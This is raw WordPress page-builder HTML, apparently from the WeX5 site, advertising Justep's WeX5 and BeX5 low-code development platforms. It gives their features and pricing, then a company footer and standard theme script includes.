<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆组件&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">全部基于组件化体系的快速开发，提供开放、丰富的组件和模板市场，大幅降低和简化代码，同时，开发者可以设计和发布自己组件，模块，实现高水平的重用和快速开发</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/components1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;no&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/jiagou3.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆可视&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-eye fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">独创的可视化架构设计，应用基本架构、服务及关系一目了然，服务组件可任意增减，拖动连线即可改变依赖关系，并按照设计图，实现自动化创建和配置开发环境、测试环境和生产环境</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;no&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;#3d3d3d&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;120px&#8221; padding_bottom=&#8221;10px&#8221; padding_left=&#8221;120px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">开源</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">免费</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="WeX5" href="/wex5/">WeX5 &#8211;  应用快速开发框架</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#81d742&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #e0e0e0;"><span style="color: #99cc00;">定位</span>：<span style="color: #d0d0d0;">开发面向消费者和公众的开放应用系统</span></span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">适用</span>：一般app、电商app、客服app、会员app、微店微商等</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">后端</span>：后端数据处理组件，对接各主流技术平台</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #99cc00;">费用</span>：完全开源，彻底免费，无任何限制</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">专业</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">强大</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="BeX5" href="/bex5/">BeX5 &#8211;  企业快速开发平台</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#55b5f4&#8243; circle=&#8221;&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">定位</span>：开发面向企业和政务的信息化系统和管理软件系统</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">适用</span>：OA/HR/CRM等各类管理软件，电子政务及各行业管理软件</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">后端</span>：工作流、报表、组织机构、业务逻辑等能力，j2ee框架</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #55b5f4;">费用</span>：按企业用户数收费，20用户免费，商业版收费</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2016/02/forest-6.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;center center&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#000000&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;140px&#8221; padding_bottom=&#8221;100px&#8221; padding_left=&#8221;&#8221; padding_right=&#8221;&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; spacing=&#8221;&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_image_id=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius=&#8221;&#8221; box_shadow=&#8221;no&#8221; dimension_box_shadow=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_code]W3RleHQtYmxvY2tzIGlkPSJmb290LWJsb2NrMSJd[/fusion_code][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]</p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><table border="0" width="800" frame="void" rules="none" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr style="text-align: center;" valign="top">
<td valign="middle" width="10%"><a title="牛刀" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="wp-image-48558 alignleft" src="/wp-content/uploads/2019/08/newdaologo.png" alt="" width="70" height="86" /></a></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">产品</span></strong></h5>
<p><span style="color: #b0b0b0;"><a title="牛刀专业低代码" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48558" src="/wp-content/uploads/2022/09/nd-lowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="牛刀工业应用低代码" href="/newdaoii/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48559" src="/wp-content/uploads/2022/09/nd-iilowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="BeX5" href="/bex5/" rel="attachment wp-att-2694"><img class="wp-image-2694 alignnone" src="/wp-content/uploads/2022/09/bex5-1.png" alt="" width="72" height="40" /></a></span></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">服务</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="每周培训" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">每周培训</a></span></h6>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="下载/体验" href="https://www.justep.com/cooperation/" target="_blank" rel="noopener noreferrer">体验/合作</a></span></h6>
</td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">起步软件</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="关于我们" href="/about/" target="_blank" rel="noopener noreferrer">关于我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="联系我们" href="/contact/" target="_blank" rel="noopener noreferrer">联系我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="加入我们" href="/join/" target="_blank" rel="noopener noreferrer">加入我们</a></span></h6>
</td>
<td valign="middle" width="20%">
<table border="0" width="100%" frame="void" rules="none">
<tbody>
<tr style="text-align: center;" valign="top">
<td> </td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td colspan="5">
<h5><img class="alignnone wp-image-49208 size-full" src="/wp-content/uploads/2019/08/phone24.png" alt="" width="192" height="76" /></h5>
</td>
</tr>
<tr>
<td colspan="5">
<h2><span style="color: #ff9800;">132 6326 7128</span></h2>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="http://www.justep.com/link/">友情链接</a>　|　<a href="http://www.wex5.com/legal/">法律说明</a>　|　　北京起步科技股份有限公司 Justep Software　©2006-2025　　<a href="https://beian.miit.gov.cn" target="_blank">京ICP备13007148号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>
							</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/ie11CustomProperties.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wex5.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
